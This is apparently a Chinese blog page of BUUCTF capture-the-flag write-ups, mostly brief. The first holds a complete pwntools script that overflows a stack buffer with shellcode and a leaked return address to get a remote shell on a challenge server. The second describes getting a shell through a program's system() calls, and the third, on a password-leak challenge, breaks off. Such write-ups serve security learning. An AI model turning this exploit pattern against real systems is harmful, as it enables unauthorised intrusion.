BUU-wdb_2018_3rd_soEasy-WP

名字都取成这样了,也不想说什么了

#!/usr/bin/env python

# coding=utf-8

from pwn import *

context(log_level = 'debug',arch = 'i386',os = 'linux')

#sh = process("./wdb_2018_3rd_soEasy")

sh = remote("node3.buuoj.cn",29310)

sh.recvuntil("->")

addr = int(sh.recvuntil("\n"),base = 16)

payload = asm(shellcraft.sh())

sh.sendlineafter("do?\n",payload.ljust(0x48 + 4,'a') + p32(addr))

sh.interactive()



BUU-[BJDCTF 2nd]rci-WP

头图变成上篇文章的了,不知道为什么

Linux操作题,也不需要写什么脚本

程序很容易看,流程就是有一次ls的机会,第二次需要输入当前的目录,然后就有第二次system的机会,这里就可以调出shell。





BUU-picoctf_2018_leak_me-WP

这道题没什么难度,IDA没办法反编译,没办法,就硬看呗

有这个后门,需要我们输入一个正确的密码才可以执行,密码会先被读到内存中。

而我们会输入自己的名字,可以输入0x100个字节

…